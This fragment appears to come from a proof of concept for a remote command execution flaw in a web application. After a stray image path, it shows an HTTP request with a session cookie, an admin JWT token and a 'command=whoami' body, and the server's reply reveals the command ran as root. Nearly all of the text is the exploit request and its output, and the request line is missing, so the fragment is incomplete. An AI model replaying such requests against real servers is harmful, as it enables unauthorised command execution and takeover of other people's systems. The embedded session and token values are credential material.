 Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2VybmFtZSI6ImFkbWluIn1
9.rurQD5RYgMrFZow8r-k7KCP13P32sF-RpTXhKsxzvD0
Connection: close
command=whoamiHTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:11:03 GMT
Content-Length: 249
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>
<script language="javascript" type="text/javascript">
   alert("root\n")
  window.location.href="\/exec";
</script>
</body>
</html>